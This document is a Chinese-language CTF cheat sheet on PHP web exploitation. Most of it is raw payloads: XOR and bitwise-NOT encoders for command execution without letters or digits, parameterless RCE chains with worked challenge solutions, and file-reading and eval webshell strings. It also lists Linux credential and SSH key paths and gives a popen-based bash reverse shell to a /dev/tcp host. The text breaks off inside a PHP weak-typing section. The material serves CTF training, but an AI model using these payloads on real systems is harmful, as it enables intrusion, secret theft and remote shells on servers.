无数字字符命令执行(异或脚本+取反脚本)

php<?php

$temp1="system";

//$temp2="ls /";

$temp2="cat /f*";

echo "(~".urlencode(~$temp1).")"."(~".urlencode(~$temp2).");";

异或脚本

php<?php

$a = "cat *";

echo"(";

for ($i = 0; $i < strlen($a); $i++) {

echo "%" . dechex(ord($a[$i]) ^ 0xff);

}

echo "^";

for ($i = 0; $i < strlen($a); $i++) {

echo "%ff";

}

echo")";

取反脚本

php<?php

$cmd = "cat *";

$s = "";

echo"(~";

for($i=0; $i<strlen($cmd); $i++){

for($j=128; $j<256; $j++){

if( (~chr($j)) == $cmd[$i] ){

$s .= "%".dechex($j);

}

}

}

echo $s;

echo ")";

php?v1=1&v2=1&v3=?(~%8c%86%8c%8b%9a%92)(~%9c%9e%8b%df%d5):

?v1=1&v2=(%ff%ff%ff%ff%ff%ff^%8c%86%8c%8b%9a%92)(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff^%8b%9e%9c%df%99%93%9e%98%d1%8f%97%8f);&v3=-

?v1=1&v2=1&v3=*(%ff%ff%ff%ff%ff%ff^%8c%86%8c%8b%9a%92)(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff^%8b%9e%9c%df%99%93%9e%98%d1%8f%97%8f)*

?v1=1&v2=1&v3=-(%ff%ff%ff%ff%ff%ff^%8c%86%8c%8b%9a%92)(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff^%8b%9e%9c%df%99%93%9e%98%d1%8f%97%8f)-

?v1=1&v2=1&v3=|(~%8c%86%8c%8b%9a%92)(~%9c%9e%8b%df%d5)|

7.文件读取

- 查看目录

ls

tree 以树状方式显示目录信息

pwd 查看当前目录路径

find命令用于在指定目录下查找文件和目录

vim 也可以显示目录

- 输出文件内容

cat

sort。sort本是排序命令,但是默认会把执行后的结果输出到终端。tail,默认显示文件尾部的内容。由于flag文件基本不会超过十行,所以作用差不多

tailf:类似于tail -f

tac,以行为单位反序输出文件内容

more file1 查看文件file1的文件内容;

more -num file2 查看文件file2的内容,一次显示num行;

more +num file3 查看文件file3的内容,从第num行开始显示;

less file1

head,查看文件开头的内容

grep "flag" /flag 在文件中搜索一个单词,命令会返回一个包含 “match_pattern” 的文本行

phpsystem('ls');

echo(`ls`); echo+反引号

?><?=`ls`;

<?=是echo()的别名用法,不需要开启short_open_tag。

需要先?>把前面已有的<?php给闭合掉

system("cat /flag");

file_get_contents("/flag");

readfile("/flag");

highlight_file("/flag");

show_source("flag.php")

<?= `ls /`?>

php函数文件读取

phpecho file_get_contents("/fla"."g");

1.show_source("flag.php")

2.highlight_file("flag.php")

highlight_file(glob("/f*")[0])

3.highlight_file(next(array_reverse(scandir(dirname(__FILE__)))));

4.include("flag.php")

5.require("flag.php")

6.require_once("flag.php")

7.readfile("flag.php");

9.try{$dbh=new PDO('mysql:host=localhost;dbname=ctftraining','root','root');foreach($dbh->query('select load_file("/flag36d.txt")') as $row){echo($row[0])."|"; }$dbh= null;}catch(PDOException $e){echo $e->getMessage();}die();

10.echo file_get_contents("flag.php");

print(file_get_contents($_GET[6]))

print(file_get_contents("\x2f\x66\x6c\x61\x67"))

print("\x2f\x66\x6c\x61\x67"); #一个十六进制数,代表一个ASCII字

print("\57\146\154\141\147"); #一个八进制数,代表一个ASCII字符

file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

11.var_dump(file('flag.php'));//file — 把整个文件读入一个数组中

12.print_r(file('flag.php'));

13.通过fopen去读取文件内容,这里介绍下函数

fread()

fgets()

fgetc()

fgetss()

fgetcsv()

gpassthru()

payload:

$a=fopen("flag.php","r");while (!feof($a)) {$line = fgets($a);echo $line;}//一行一行读取

$a=fopen("flag.php","r");while (!feof($a)) {$line = fgetc($a);echo $line;}//一个一个字符读取

$a=fopen("flag.php","r");while (!feof($a)) {$line = fgetcsv($a);var_dump($line);}

$a=fopen("flag.php","r");echo fread($a,"1000");

$a=fopen("flag.php","r");echo fpassthru($a);

14.非正常读取直接看:

copy("flag.php","flag.txt");

rename("flag.php","flag.txt");

glob()函数 可以查找文件, 返回一个文件数组, 常配合通配符来遍历目录 glob(“*”)

?cmd=print_r(glob(%27*%27)); 打印当前目录出所有文件

glob()函数 可以查找文件, 返回一个文件数组, 常配合通配符来遍历目录

?cmd=print_r(glob(%27*%27)); 打印当前目录出所有文件

${phpinfo()};//${php代码}

print_r(scandir("/"));

var_dump(scandir("/"));打印一下根目录

show_source(chr(47).chr(102).chr(108).chr(97).chr(103))

printr() fread() fgets() vardump()

?f={passthru("ls -al /")}

?f={passthru("tac%20/_13075")}

?f={fread(popen("/bin/ls%20-al%20/","r"),2096)}

?f={fread(popen("/bin/bzless%20/_13075","r"),2096)}

/index.php?f={print_r(scandir("/"))}

/index.php?f={var_dump(scandir("/"))}

?f={fread(fopen("/_13075","r"),4096)}

echo new SplFileObject('./flag.php');

#读目录下面文件的一种无参读取方法

echo new FilesystemIterator(getcwd());

8.无参RCE

phphighlight_file()打印输出或者返回 filename 文件中语法高亮版本的代码

file() //echo(implode(file("flag"))) ;

//var_dump(file("flag"));

readfile()

readfile()的代替方法有join(file())以及serialize(file())

show_source()

#读目录下面文件的一种无参读取方法

echo new FilesystemIterator(getcwd());

phpprint_r(scandir(current(localeconv())));是查看当前目录

print_r(scandir(next(scandir(getcwd()))));//也可查看上级目录文件

scandir(current(localeconv()))是当前目录

加上array_reverse()是将数组反转,即Array([0]=>index.php[1]=>flag.php=>[2].git[3]=>..[4]=>.)

再加上next()表示内部指针指向数组的下一个元素,并输出,即指向flag.php

highlight_file()打印输出或者返回 filename 文件中语法高亮版本的代码

highlight_file(end(scandir(current(localeconv()))));

查看当前目录 print_r(scandir(pos(localeconv())));

print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));

//多试几次

print_r(scandir(chr(ord(hebrevc(crypt(time())))))); //(多刷新几次)

读当前目录最后一个文件 show_source(end(scandir(getcwd())));

读当前目录第一个文件

都当前目录第二个文件 show_source(next(array_reverse(scandir(getcwd()))));

var_dump(getenv(phpinfo()));

eval(end(current(get_defined_vars())));&jiang=phpinfo();

code=eval(end(current(get_defined_vars())));&jiang=system("cat%20flag.php");

getallheaders()

//获取全部 HTTP 请求头信息,返回一个数组,数组中报文头属性是键,报文头属性

内容是值

end()

//将数组的内部指针移动到最后一个单元并返回其值

current()

//返回当前被内部指针指向的数组单元的值,如果指针超出数组,返回 false.

//初始化时指针在第一个

end() - 将内部指针指向数组中的最后一个元素,并输出。

next() - 将内部指针指向数组中的下一个元素,并输出。

prev() - 将内部指针指向数组中的上一个元素,并输出。

reset() - 将内部指针指向数组中的第一个元素,并输出。

each() - 返回当前元素的键名和键值,并将内部指针向前移动。

current() -输出数组中的当前元素的值。

scandir() //函数返回指定目录中的文件和目录的数组。

localeconv() //返回一包含本地数字及货币格式信息的数组。

current() //返回数组中的单元,默认取第一个值。

pos 是 current 的别名

getcwd() //取得当前工作目录

dirname() //函数返回路径中的目录部分。dirname相当与返回上一级目录 即 ../ 例如print_r(scandir(dirname(dirname(dirname(dirname(dirname(getcwd())))))));

array_flip() //交换数组中的键和值,成功时返回交换后的数组

array_rand() //从数组中随机取出一个或多个单元

//array_flip()和 array_rand()配合使用可随机返回当前目录下的文件名

//dirname(chdir(dirname()))配合切换文件路径

print_r(array_rand(array_flip(scandir(dirname(dirname(dirname(dirname(dirname(getcwd())))))))));

//(localeconv())表示

可以配合 数组的指针,倒序,等各种方式找到我们的文件。

getcwd():取得当前工作目录,成功则返回当前工作目录,失败返回 FALSE。

dirname():返回路径中的目录部分,返回 path 的父目录。 如果在 path 中没有斜线,

则返回一个点(’.‘),表示当前目录。否则返回的是把 path 中结尾的 /component(最后一个斜线以及后面部分)

去掉之后的字符串(也就是上级目录的文件路径)。

chdir():改变目录,成功时返回 TRUE, 或者在失败时返回 FALSE。

scandir():列出指定路径中的文件和目录。成功则返回包含有文件名的数组,如果失败则返回 FALSE。

如果 directory 不是个目录,则返回布尔值 FALSE 并生成一条 E_WARNING 级的错误。

array_flip():交换数组中的键和值,成功时返回交换后的数组,如果失败返回 NULL。

array_rand():从数组中随机取出一个或多个单元,如果只取出一个(默认为1),

array_rand() 返回随机单元的键名。 否则就返回包含随机键名的数组。 完成后,

就可以根据随机的键获取数组的随机值。

array_flip()和array_rand()配合使用可随机返回当前目录下的文件名

dirname(chdir(dirname()))配合切换文件路径

get_defined_vars //gettext别名_ ,所以有时无字符数字webshell可以使用它绕过

echo(chr(strrev(uniqid())));

echo(implode(scandir(chr(strrev(uniqid())))));

echo(implode(scandir(next(scandir(chr(strrev(uniqid())))))));

chdir(next(scandir(chr(strrev(uniqid())))));

file(end(scandir(chr(strrev(uniqid()))));

echo(implode(file(end(scandir(chr(strrev(uniqid(chdir(next(scandir(chr(strrev(uniqid())))))))))))));

var_dump(scandir(getcwd()));

var_dump(scandir(dirname(dirname(dirname(getcwd())))));

//主要就是获取请求时的url值,进行rce

?code=eval(end(current(get_defined_vars())));&test=system('dir');

var_dump(get_declared_classes());

system(current(getallheaders()));然后在请求的时候,将头部第一条信息修改,改成我们想要执行的代码

print_r(current(get_defined_vars()));&b=phpinfo();

phpvar_dump(getenv(phpinfo()));

eval(end(getallheaders()));

eval(end(current(get_defined_vars())));&jiang=phpinfo();

system(next(getallheaders()));

读目录

dirname(chdir(dirname()))配合切换文件路径

/var/www/html/

当前目录/var/www/html/:highlight_file(array_rand(array_flip(scandir(getcwd()))));

上级目录文件/var/www/:highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));

上上级目录文件/var/:highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(dirname(getcwd()))))))));

上上上级目录/根目录 :

highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(dirname(dirname(getcwd())))))))));

show_source(current(array_reverse(scandir(getcwd())))); //倒着读文件内容

show_source(array_rand(array_flip(scandir(getcwd())))); //随机读取当前目录文件

show_source(array_rand(array_flip(scandir(current(localeconv())))));

print_r(scandir(dirname(getcwd()))); //查看上一级目录的文件

print_r(scandir(next(scandir(getcwd()))));//也可查看上级目录文件

show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));

上级目录

if(chdir(next(scandir(getcwd()))))show_source(array_rand(array_flip(scandir(getcwd()))));

查看根目录

print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));

?flag=system('cat flag.php');&code=eval(pos(pos(get_defined_vars())));

?flag=system('cat flag.php');&code=eval(pos(reset(get_defined_vars())));

?flag=readfile('flag.php');&code=eval(implode(reset(get_defined_vars())));

?code=eval(current(array_reverse(current(get_defined_vars()))));&flag=system('cat flag.php');

?code=eval(current(array_reverse(reset(get_defined_vars()))));&flag=system('cat flag');

?code=eval(current(array_reverse(pos(get_defined_vars()))));&flag=system('cat flag');

session_id

phpshow_source(session_id(session_start()));

var_dump(file_get_contents(session_id(session_start())))

highlight_file(session_id(session_start()));

readfile(session_id(session_start())); 或者readgzfile();

修改cookie : PHPSESSID= filename

eval(hex2bin(session_id(session_start())));

抓包传入Cookie: PHPSESSID=("system('命令')"的十六进制)

取反+无参数rce:

phpdef one(s):

ss = ""

for each in s:

ss += "%" + str(hex(255 - ord(each)))[2:].upper()

return f"[~{ss}][!%FF]("

"""

组成类似于system(pos(next(getallheaders())));即可

a=whoami

"""

while 1:

a = input(":>").strip(")")

aa = a.split("(")

s = ""

for each in aa[:-1]:

s += one(each)

s += ")" * (len(aa) - 1) + ";"

print(s)

phpeval(end(getallheaders()));

phpvar_dump(next(getallheaders()));

3.array_flip()和 array_rand()配合使用可随机返回当前目录下的文件名

phpGET /class10/1.php?code=highlight_file(array_rand(array_flip(scandir(current(localeconv())))));

php当前目录:highlight_file(array_rand(array_flip(scandir(getcwd()))));

上级目录文件:highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));

以上两个都是随机获取

php读目录

dirname(chdir(dirname()))配合切换文件路径

/var/www/html/

当前目录/var/www/html/:highlight_file(array_rand(array_flip(scandir(getcwd()))));

上级目录文件/var/www/:highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));

上上级目录文件/var/:highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(dirname(getcwd()))))))));

上上上级目录/根目录 :highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(dirname(dirname(getcwd())))))))));

4.代码

<?php highlight_file(__FILE__); $code = $_GET['code']; if (!empty($code)) { if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) { if (preg_match('/readfile|if|time|local|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) { echo 'bye~'; } else { eval($code); } } else { echo "No way!!!"; } }else { echo "No way!!!"; }

flag在上层目录的index.php中

看看正则过滤

可以通过 https://regex101.com/%60 测试正则 验证正则不限制什么

这块过滤了很多的php函数 可以采用下面方法来获得没被过滤的php内置函数

获取PHP内置函数脚本

<?php $a = get_defined_functions()['internal']; $file = fopen("function.txt","w+"); foreach ($a as $key ) { echo fputs($file,$key."\r\n"); } fclose($file); ?>

查找能使用的函数脚本

import re f = open('function.txt','r') for i in f: function = re.findall(r'/readfile|if|time|local|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/',i) if function == [] and not '_' in i: print(i)

构造payload

这道题flag在上层的目录下的index.php 所谓得跳到上层目录读取index.php 所以我们得先构造如何调到上册目录的payload 也就是scandir('..') 如何构造呢?可以使用uniqid()函数 它能够生成动态字符串,他的牵绊部分是固定的,后半部分是动态变化的 我们可以使用strrev()函数反转一下字符串 然后就可以使用插入函数动态的构造任意字符 不过它只能生成一个. 再加上scandir()函数就可以返回当前目录下的文件 如何让他里面有两个..呢?

scandir(strrev(uniqid()));

可以在linux特性中我们查看当前文件他会返回 . .. 文件A 所以我们要用next指定下一个也就是 ..可以构造后我们也就可以构造返回到上册目录了

scandir(next(scandir(strrev(uniqid())))));

如何将上册目录输出在页面 因为scandir()返回的是目录的数组,本来使用var_dump输出但是被过滤了 用echo输出不了 这时可以使用implode将数组元素组成为字符串用echo输出这样构造的payload

echo(implode(scandir(next(scandir(chr(strrev(uniqid())))))));

使用Null payloads进行读取

现在想办法读取index

readfile被过滤了。。。

if 也不行

可以使用file来读取 用end获取scandir返回的最后一个元素也就是index.php

我们先使用chdir跳转到上一层目录

payload

chdir(next(scandir(chr(strrev(uniqid())))));

然后使用file函数读取文件 用end取得最后一个元素然后用file读取

file(end(scandir(chr(strrev(uniqid())))))

结合起来最终payload

echo(implode(file(end(scandir(chr(strrev(uniqid(chdir(next(scandir(chr(strrev(uniqid())))))))))))));

这个payload缺陷就是 要两边都为. 才行 null payload 运气不好近9万次才得到。。。。

用到的php函数(部分)

uniqid() 生成唯一一个ID strrev() — 反转字符串 implode(separator,array)-把数组元素组成为字符串 separator-可选。规定数组元素之间放置的内容 默认"" array-必须,需要组合为字符串的数组 next()-函数将内部指针指向数组中的下一个元素,并输出。 chr() 函数从指定的 ASCII 值返回字符。 file() 函数把整个文件读入一个数组中。 end — 将数组的内部指针指向最后一个单元 chdir() — 改变目录

boring_code

这里只截取部分进行讨论

php<?php

$code=@$_POST['code'];

if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) {

if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) {

echo 'bye~';

} else {

@eval($code);

}

}

else

{

echo 'NO first';

}

?>

123456789101112131415

题目通过正则表达式来限制传入函数的模式只能为a(b(c()));类似的嵌套模式. 如果我们能得到’.‘字符,就可以通过scandir()扫描目录. 下面提供几种在该模式下获取’.'的方法:

php<?php

echo pos(localeconv());

# .

echo chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))));

# .

?>

123456

题目中flag和页面并不在一个页面,scandir(’.’)扫描当前目录后回显是’.’,’…’,第二个元素是…,所以还需要通过chdir("…")来切换目录,chdir()的返回值为1. 所以我们还需要通过一些手段来让1变为46 其中一种方法是通过time()函数,该函数可参数可以随意传

phppos(localtime(time()));

1

该函数会返回一个0~60之间的值. 得到最终payload:

phpcode=echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));

1

一秒发一个包即可得到flag

decade

php<?php

highlight_file(__FILE__);

$code = $_GET['code'];

if (!empty($code)) {

if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) {

if (preg_match('/readfile|if|time|local|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) {

echo 'bye~';

} else {

eval($code);

}

}

else {

echo "No way!!!";

}

}else {

echo "No way!!!";

}

No way!!!

123456789101112131415161718

相比之前的题目,这道题目把time()和readfile()还有local给ban了 这里再介绍一种获得’…'的方法:

phpnext(scandir(chr(floor(tan(tan(atan(atan(ord(cos(fclose(tmpfile())))))))))))

1

同时readfile()的代替方法有join(file())以及serialize(file()) and获得47的方法还有

phpfloor(tan(tan(atan(atan(ord(cos(1)))))))

1

有最终payload

php?code=echo(join(file(end(scandir(next(each(scandir(chr(floor(tan(tan(atan(atan(ord(cos(chdir(next(scandir(chr(floor(tan(tan(atan(atan(ord(cos(fclose(tmpfile()))))))))))))))))))))))))))));

1

但是感觉这样的作法就很玄学,不是很通用,然后队里有个学长应该是看了一片关于三角函数表示有理数的文章,写了个脚本也达到了获得相应数字的目的,贴一下文章

9.linux敏感文件

php/etc/passwd

/etc/shadow

/etc/hosts

/root/.bash_history //root的bash历史记录,每个用户的家目录下都有这么一个文件

/root/.ssh/authorized_keys

/root/.mysql_history //mysql的bash历史记录

/root/.wget-hsts

/opt/nginx/conf/nginx.conf //nginx的配置文件

/var/www/html/index.html

/etc/my.cnf

/etc/httpd/conf/httpd.conf //httpd的配置文件

/proc/self/fd/fd[0-9]*(文件标识符)

/proc/mounts

/proc/config.gz

/proc/sched_debug // 提供cpu上正在运行的进程信息,可以获得进程的pid号,可以配合后面需要pid的利用

/proc/mounts // 挂载的文件系统列表

/proc/net/arp //arp表,可以获得内网其他机器的地址

/proc/net/route //路由表信息

/proc/net/tcp and /proc/net/udp // 活动连接的信息

/proc/net/fib_trie // 路由缓存,可用于泄露内网网段

/proc/version // 内核版本

//以下文件若不知道PID,用self代替也可以

/proc/1/environ

/proc/[PID]/cmdline // 可能包含有用的路径信息

/proc/[PID]/environ // 程序运行的环境变量信息,可以用来包含getshell。也有例如flask的题目会把SECRET KEY放里面

/proc/[PID]/cwd // 当前进程的工作目录

/proc/[PID]/fd/[#] // 访问file descriptors,某写情况可以读取到进程正在使用的文件,比如access.log

/proc/self/cmdline //获取当前启动进程的完整命令

/proc/self/mem //进程的内存内容。注意该文件内容较多而且存在不可读写部分,直接读取会导致程序崩溃。需要结合maps的映射信息来确定读的偏移值。即无法读取未被映射的区域,只有读取的偏移值是被映射的区域才能正确读取内存内容。

/proc/self/maps //当前进程的内存映射关系,通过读该文件的内容可以得到内存代码段基址。

/root/.ssh/id_rsa

/root/.ssh/id_rsa.pub

/root/.ssh/authorized_keys

/etc/ssh/sshd_config

/var/log/secure

/etc/sysconfig/network-scripts/ifcfg-eth0

/etc/syscomfig/network-scripts/ifcfg-eth1

/sys/class/net/eth0/address //eth0网卡的MAC地址

配置文件存放目录:/etc/nginx

主配置文件:/etc/nginx/conf/nginx.conf

管理脚本:/usr/lib64/systemd/system/nginx.service

模块:/usr/lisb64/nginx/modules

应用程序:/usr/sbin/nginx

程序默认存放位置:/usr/share/nginx/html

日志默认存放位置:/var/log/nginx

配置文件目录为:/usr/local/nginx/conf/nginx.conf

常见web日志文件路径(linux):

/etc/httpd/logs/access.log

/var/www/nginx/access.log

/var/log/httpd/access.log

/var/log/apaches/access.log

linux环境变量

printenv env declare set echo $HOME enable export

10.命令行中的管道和逻辑操作符

shellWINDOWS系统支持的管道符: “|”:“|”左边命令的输出就会作为“|”右边命令的输入,此命令可连续使用,第一个命令的输出会作为第二个命令的输入,第二个命令的输出又会作为第三个命令的输入,依此类推 例如:ping www.baidu.com|whoami “||”:如果前面执行的语句执行出错,则执行后面的语句。 例如:ping www.baidu.com||whoami “&”:如果前面的语句为假则直接执行后面的语句,前面的语句可真可假。 例如: ping www.baidu.com&whoami “&&”:如果前面的语句为真先执行第一个命令后执行第二个命令: 为假则直接出错,也不执行后面的语句。 ping www.baidu.com&&whoami LINUX系统支持的管道符: “;”执行完前面的命令执行后面的。 “|”:直接执行后面的语句 [root@master ~]# ping www.baidu.com | whoami root “||”:当前面的语句执行出错时,执行后面的语句。 [root@master ~]# ping www.baiduu.com.cndewfsfrsf || whoami ping: www.baiduu.com.cndewfsfrsf: Name or service not known root [root@master ~]# “&”:如果前面的语句为假,则直接指向后面的语句,前面的语句可真可假。 [root@master ~]# ping www.baiduu.com.cndewfsfrsf & whoami [1] 31309 root “&&”:如果前面的语句为假则直接出错,也不执行后面的语句。 [root@joyboy html]# ping www.baidu.com -c 2&& whoami PING www.a.shifen.com (110.242.68.3) 56(84) bytes of data. 64 bytes from 110.242.68.3 (110.242.68.3): icmp_seq=1 ttl=54 time=56.8 ms 64 bytes from 110.242.68.3 (110.242.68.3): icmp_seq=2 ttl=54 time=11.3 ms --- www.a.shifen.com ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 11.347/34.112/56.878/22.766 ms root [root@joyboy html]# ping www.baidu.comm -c 2&& whoami ping: www.baidu.comm: Name or service not known [root@joyboy html]#

11. php命令执行

php?><?=`ls`;

<?= `ls /`?>

include$_GET[1]

1.system() 执行外部程序(命令行)并返回命令输出的第一行为字符串. 失败返回 false,如果没有找到命令返回空字符串.

2.passthru() 于 system()不同,passthru()直接把命令执行的结果输出到标准输出,而不返回. NULL 是 var_dump()输出的结果

3.shell_exec() 返回输出第一行的内容,无回显.需要反弹 shell 使用.

4.exec() 不回显,返回命令执行的结果. 需要反弹 shell 使用 在实测这几个函数的时候,遇到了一个事情.我发现我的换行符没法换行了.这其实是因 为我把双引号打成单引号了,没想到 php 的单引号里什么都不解析

5.popen反弹shell

phpgggoku.php?a=${eval($_POST[0])}

POST:

$fd=popen("bash -c 'bash -i >& /dev/tcp/ip/2333 0>&1'",'r');

while($s=fgetss($fd)){

print_r($s);

}

6.{php代码}

-

phpinfo() 功能描述:输出 PHP 环境信息以及相关的模块、WEB 环境等信息。 危险等级:中

-

passthru() 功能描述:允许执行一个外部程序并回显输出,类似于 exec()。 危险等级:高

-

exec() 功能描述:允许执行一个外部程序(如 UNIX Shell 或 CMD 命令等)。 危险等级:高

-

system() 功能描述:允许执行一个外部程序并回显输出,类似于 passthru()。 危险等级:高

-

chroot() 功能描述:可改变当前 PHP 进程的工作根目录,仅当系统支持 CLI 模式 PHP 时才能工作,且该函数不适用于 Windows 系统。 危险等级:高

-

scandir() 功能描述:列出指定路径中的文件和目录。 危险等级:中

-

chgrp() 功能描述:改变文件或目录所属的用户组。 危险等级:高

-

chown() 功能描述:改变文件或目录的所有者。 危险等级:高

-

shell_exec() 功能描述:通过 Shell 执行命令,并将执行结果作为字符串返回。 危险等级:高

-

proc_open() 功能描述:执行一个命令并打开文件指针用于读取以及写入。 危险等级:高

-

proc_get_status() 功能描述:获取使用 proc_open() 所打开进程的信息。 危险等级:高

-

error_log() 功能描述:将错误信息发送到指定位置(文件)。 安全备注:在某些版本的 PHP 中,可使用 error_log() 绕过 PHP safe

-

mode, 执行任意命令。 危险等级:低

-

ini_alter() 功能描述:是 ini_set() 函数的一个别名函数,功能与 ini_set() 相同。 具体参见 ini_set()。 危险等级:高

-

ini_set() 功能描述:可用于修改、设置 PHP 环境配置参数。 危险等级:高

-

ini_restore() 功能描述:可用于恢复 PHP 环境配置参数到其初始值。 危险等级:高

-

dl() 功能描述:在 PHP 进行运行过程当中(而非启动时)加载一个 PHP 外部模块。 危险等级:高

-

pfsockopen() 功能描述:建立一个 Internet 或 UNIX 域的 socket 持久连接。 危险等级:高

-

syslog() 功能描述:可调用 UNIX 系统的系统层 syslog() 函数。 危险等级:中

-

readlink() 功能描述:返回符号连接指向的目标文件内容。 危险等级:中

-

symlink() 功能描述:在 UNIX 系统中建立一个符号链接。 危险等级:高

-

popen() 功能描述:可通过 popen() 的参数传递一条命令,并对 popen() 所打开的文件进行执行。 危险等级:高

-

stream_socket_server() 功能描述:建立一个 Internet 或 UNIX 服务器连接。 危险等级:中

-

putenv() 功能描述:用于在 PHP 运行时改变系统字符集环境。在低于 5.2.6 版本的 PHP 中,可利用该函数 修改系统字符集环境后,利用 sendmail 指令发送特殊参数执行系统 SHELL 命令。 危险等级:高

利用数学函数构造命令执行

原理:利用base_convert()函数的进制转换构造字符串

phpbase_convert() 函数在任意进制之间转换数字。(不能转换除数字外的字符)

语法

base_convert(number,frombase,tobase);

Php

| 参数 | 描述 |

|---|---|

| number | 必需。规定要转换的数。 |

| frombase | 必需。规定数字原来的进制。介于 2 和 36 之间(包括 2 和 36)。高于十进制的数字用字母 a-z 表示,例如 a 表示 10,b 表示 11 以及 z 表示 35。 |

| tobase | 必需。规定要转换的进制。介于 2 和 36 之间(包括 2 和 36)。高于十进制的数字用字母 a-z 表示,例如 a 表示 10,b 表示 11 以及 z 表示 35。 |

| 技术细节 | 返回值:number 转换为指定进制。 |

| 返回类型:String | |

| PHP 版本:4+ |

eg:

php<?php

echo base_convert('phpinfo',36,10);

#55490343972

?>

<?php

echo base_convert(55490343972,10,36);

#phpinfo

?>

Php

getallheaders()函数

因为数学函数无法构造非数字字符,所以这里采用此函数

获取全部 HTTP 请求头信息

(PHP 4, PHP 5, PHP 7)

phpbase_convert(8768397090111664438,10,30);//使用30进制防止丢精度

getallheaders(void): array

返回包含当前请求所有头信息的数组,失败返回FALSE。

Php

运用方法类似于一句话木马

phpsystem('getallheaders'(){1})

在请求头中写入命令

1:xxx

限制长度

$param = $_REQUEST['param']; if ( strlen($param) < 17 && stripos($param, 'eval') === false && stripos($param, 'assert') === false ) { eval($param); }

这种情况下,也有一些payload可用,

大概思路是利用外部get引入payload,进行执行

或者想办法写入一个文件,进行包含操作

姿势一:

`$_GET[1]`

是php的执行运算符,同shell_exec("") ,如果disable_function ban了shell_exec ,那么也无法使用,注意 是会先按照php 的"规则,来处理里面的输入的,也就是说,里面的php变量会被解析,

相似姿势exec($_GET[1])

姿势二:

include$_GET[1]

会包含执行$_GET[1]地址中的内容

然后就可以参考LFI/RFI的姿势进行rce

也可以利用现在长度的命令执行多次调用

index.php?1=file_put_contents¶m=$_GET[1](N,P,8) index.php?1=file_put_contents¶m=$_GET[1](N,D,8) ... index.php?1=php://filter/read=convert.base64-encode/resource=N&parmas=include$_GET[1]

8是file_get_contents,的flag位FILE_APPEND,既写入文件存在就附加的 flag定义的值,通过多次调用写文件操作,把shell的base64写入,然后包含执行

姿势三:

param传入usort(...$_GET); 然后执行任意命令 http://127.0.0.1:60777/?1[]=}eval($_POST[_]);/*&1[]=&2=create_function

12.phpinfo()

phpphpinfo();

[~%8f%97%8f%96%91%99%90][!%FF]();

(~%8F%97%8F%96%91%99%90)();

"\160\150\160\151\156\146\157"();

"\x70\x68\x70\x69\x6e\x66\x6f"();

${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo

${~%A0%B8%BA%AB}{%ff}();&%ff=phpinfo

('phpinfo')();

("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")();

("%10%08%10%09%0e%06%0f"|"%60%60%60%60%60%60%60")();

13.bypass disable_functions

php<?php

dangerous_functions = array('pcntl_alarm','pcntl_fork','pcntl_waitpid','pcntl_wait','pcntl_wifexited','pcntl_wifstopped','pcntl_wifsignaled','pcntl_wifcontinued','pcntl_wexitstatus','pcntl_wtermsig','pcntl_wstopsig','pcntl_signal','pcntl_signal_get_handler','pcntl_signal_dispatch','pcntl_get_last_error','pcntl_strerror','pcntl_sigprocmask','pcntl_sigwaitinfo','pcntl_sigtimedwait','pcntl_exec','pcntl_getpriority','pcntl_setpriority','pcntl_async_signals','error_log','system','exec','shell_exec','popen','proc_open','passthru','link','symlink','syslog','ld','mail', 'mbstring', 'imap_open', 'imap_mail', 'libvert_connect', 'gnupg_init', 'imagick')

// Loop through dangerous functions and print if it is enabled

foreach($dangerous_functions as $function) {

if (function_exists($function) {

echo $function . " is enabled";

}

}

2.php反序列化

参考表格:

常见魔术方法:

__wakeup() //使用unserialize时触发

__sleep() //使用serialize时触发

__destruct() //对象被销毁时触发

__call() //在对象上下文中调用不可访问的方法时触发

__callStatic() //在静态上下文中调用不可访问的方法时触发

__get(name) //当你尝试读取一个类中不存在或不可访问的属性时,__get 方法会被调用。它接收一个参数 name,表示你试图访问的属性名。 __set(value) //当你尝试设置一个类中不存在或不可访问的属性时,__set 方法会被调用。它接收两个参数:value 表示要设置的值。

__isset() //在不可访问的属性上调用isset()或empty()触发

__unset() //在不可访问的属性上使用unset()时触发

__toString() //把类当作字符串使用时触发

__invoke() //当脚本尝试将对象调用为函数时触发

3.php特性

1.例题

第一关主要考察PHP中md5弱类型比较的特点,只需要找到两个值不同但md5值以0e开头的字符串即可通过本关,原理是0e在进行弱类型比较时会被当作科学计数法进行比较。

phpif(isset($_GET['key1']) && isset($_GET['key2'])){

echo "=Level 1=<br>";

if($_GET['key1'] !== $_GET['key2'] && md5($_GET['key1']) == md5($_GET['key2'])){

$flag1 = True;

}else{

die("nope,this is level 1");

}

}

构造Payload如下:

key1=QNKCDZO&key2=240610708

第二关主要考察PHP哈希函数的特性,在处理数组类型的传参时,md5、sha1等哈希函数会返回NULL值,由此可以构造出NULL===NULL从而通过判断。

phpif($flag1){

echo "=Level 2=<br>";

if(isset($_POST['key3'])){

